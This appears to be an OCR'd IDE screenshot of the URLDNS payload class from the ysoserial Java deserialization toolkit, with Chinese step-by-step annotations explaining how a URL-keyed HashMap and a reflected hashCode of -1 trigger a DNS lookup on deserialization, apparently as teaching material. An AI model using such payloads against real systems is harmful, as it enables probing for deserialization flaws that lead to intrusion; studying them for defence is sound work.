 GeneratePayload.java × URLDNS.java × ObjectPayload.java ×
1 package ysoserial.payloads;
2
3 import ...
15 /**...*/
41 /rawtypes, unchecked/
42 @PayloadTest(skip = "true")
43 @Dependencies()
44 @Authors({ Authors.GEBL })
45 public class URLDNS implements ObjectPayload<Object> {
46
47 public Object getObject(final String url) throws Exception {
48
49 //Avoid DNS resolution during payload creation
50 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
51 URLStreamHandler handler = new SilentURLStreamHandler(); 1
52
2 创建HashMap对象
53 HashMap ht = new HashMap(); // HashMap that will contain the URL
54 URL u = new URL( context: null, url, handler); // URL to use as the Key
55 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
3 将URL对象设置为键，对应的值为getObject传递进来的参数值
56
57 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is
4 反射设置URL对象中的字段hashCode值为-1
58
59 return ht;
60 }